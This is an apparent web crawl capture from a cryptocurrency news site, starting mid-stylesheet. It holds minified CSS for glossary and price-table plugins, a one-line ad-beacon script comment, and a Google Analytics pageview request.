2px;height:25px}select#cmtt_glossaryID{max-width:350px}div.cminds_settings_description{float:left;max-width:55%;margin-bottom:20px}li.cmtt-has-thumbnail{list-style-position:inside;list-style-type:none;margin-left:-25px}li.cmtt-has-thumbnail .cmtt-thumbnail{position:relative}.cmtt_Media_Image.cmtt_hasThumb{width:70px;height:70px;background-size:cover;background-position:center;margin-bottom:5px;position:relative;cursor:pointer}.cmtt_Media_Image.cmtt_hasThumb::before,.cmtt_Media_Image.cmtt_hasThumb::after{content:'';display:block;position:absolute;width:14px;height:2px;left:50%;top:50%;margin-top:-2px;margin-left:-2px;background:rgba(255,255,255,.4);margin-top:-1px;margin-left:-7px}.cmtt_Media_Image.cmtt_hasThumb::before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.cmtt_Media_Image.cmtt_hasThumb::after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);transform:rotate(-45deg)}.single-sidebar-glossary #primary{margin-left:0;width:70%;float:left;padding-right:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.single-sidebar-glossary #secondary{width:30%;float:left;padding-left:15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}

--- FILE ---
content_type: text/css
request_url: https://cryptoren.com/wp-content/cache/fvm/min/1744728152-csse6eb1a5d1d1551861b91a23bd838d8805437be69e57137c81f2077eba5dc2.css
body_size: 636
content:
/* https://cryptoren.com/wp-content/plugins/cryptocurrency-prices/css/cp_base.css?ver=6.9 */
@media screen and (min-width:640px){.dataTables_wrapper .top,.dataTables_wrapper .bottom{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;height:4rem}}.dataTables_wrapper input[type="text"],.dataTables_wrapper input[type="email"],.dataTables_wrapper input[type="url"],.dataTables_wrapper input[type="password"],.dataTables_wrapper input[type="search"],.dataTables_wrapper input[type="number"],.dataTables_wrapper input[type="tel"],.dataTables_wrapper input[type="range"],.dataTables_wrapper input[type="date"],.dataTables_wrapper input[type="month"],.dataTables_wrapper input[type="week"],.dataTables_wrapper input[type="time"],.dataTables_wrapper input[type="datetime"],.dataTables_wrapper input[type="datetime-local"],.dataTables_wrapper input[type="color"],.dataTables_wrapper textarea,.dataTables_wrapper select{padding:.2rem .6rem;line-height:1;height:auto}.cp-table{max-width:100%;font-family:"Libre Franklin","Helvetica Neue",helvetica,arial,sans-serif;text-decoration:none!important}.cp-table thead{background-image:url(/wp-content/plugins/cryptocurrency-prices/css/DataTables-1.10.18/images/sort_both.png);font-size:.9rem}.cp-table tr img{vertical-align:text-top}.cp-table tr td:nth-of-type(2){color:#414141;font-weight:700}.cp-table tr td:nth-of-type(6){text-align:right;padding-right:3%}.cp-table a img{-webkit-box-shadow:none;box-shadow:none;text-decoration:none!important}.dataTables_wrapper .dataTables_paginate.paging_simple{padding:0}.dataTables_powered_by{padding:0;margin-left:1rem;font-size:.6rem;color:gray}.dataTables_powered_by a{color:inherit;box-shadow:none!important;text-decoration:none}.dataTables_wrapper .bottom .dataTables_paginate .paginate_button{padding:.1em .6em}.dataTables_wrapper .dataTables_paginate .paginate_button.previous{display:none}.dataTables_wrapper .dataTables_filter input{min-width:170px;width:65%;margin:0 auto}.dataTables_info{display:block!important}.table.dataTable thead{font-size:50%!important}

--- FILE ---
content_type: application/javascript
request_url: https://cryptoren.com/ads-beacon.js?ts=60518
body_size: -37
content:
// this beacon is used by Presslabs for metric computations on cryptoren.com


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=803286419&t=pageview&_s=1&dl=https%3A%2F%2Fcryptoren.com%2Ftag%2Fsmart-contracts%2F&ul=en-us%40posix&dt=smart%20contracts%20Archives%20-%20Cryptoren&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1836238804&gjid=1986748031&cid=497862310.1766376343&tid=UA-2814293-10&_gid=2076289382.1766376343&_slc=1&gtm=45He5ca1n81K728X22v77788235za200zd77788235&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115583767~115938465~115938469~116184927~116184929~116251938~116251940&z=1014545707
body_size: -450
content:
2,cG-BN0LLL6BFN